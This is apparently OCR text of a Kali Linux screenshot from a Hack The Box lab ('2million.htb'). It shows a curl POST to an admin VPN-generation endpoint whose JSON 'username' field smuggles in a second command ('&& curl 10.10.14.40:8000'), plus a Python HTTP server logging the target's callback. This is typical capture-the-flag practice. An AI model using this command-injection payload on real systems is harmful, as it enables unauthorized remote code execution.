 kali@kali: /tmp
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: /tmp × kali@kali: /tmp × kali@kali: /tmp ×
┌──(kali㉿kali)-[/tmp]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v"
--header "Content-Type: application/json" --data '{"username":"sarp && curl 10.10.14.40:8000 # "}'
┌──(kali㉿kali)-[/tmp]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.221 - - [24/Apr/2024 03:27:54] "GET / HTTP/1.1" 200 -